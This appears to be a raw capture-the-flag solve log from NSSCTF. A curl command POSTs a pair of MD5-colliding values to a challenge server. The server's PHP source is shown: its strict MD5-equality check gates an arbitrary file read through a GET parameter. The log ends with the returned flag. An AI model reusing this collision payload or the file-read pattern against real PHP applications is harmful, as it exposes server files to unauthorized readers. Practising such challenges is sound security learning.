 C:\Users\16256>curl -X POST http://node1.anna.nssctf.cn:28067/?file=/f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag
 -d "a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%
15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2"
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />&n
bsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style=
"color: #DD0000">'a'</span><span style="color: #007700">])&nbsp;===&nbsp;</span><span style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</
span><span style="color: #007700">[</span><span style="color: #DD0000">'b'</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="co
lor: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">'a'</span><span style="color: #007700">]&nbsp;!=&nbsp;</span><span style="color: #0000BB">$_POST</sp
an><span style="color: #007700">[</span><span style="color: #DD0000">'b'</span><span style="color: #007700">])&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(<
/span><span style="color: #0000BB">is_string</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD000
0">'a'</span><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;</span><span style="color: #0000BB">is_string</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</s
pan><span style="color: #007700">[</span><span style="color: #DD0000">'b'</span><span style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">
[</span><span style="color: #DD0000">'file'</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<
br />&nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>NSSCTF{5d2b7032-f41b-4a68-9876-5499a9d3cea1}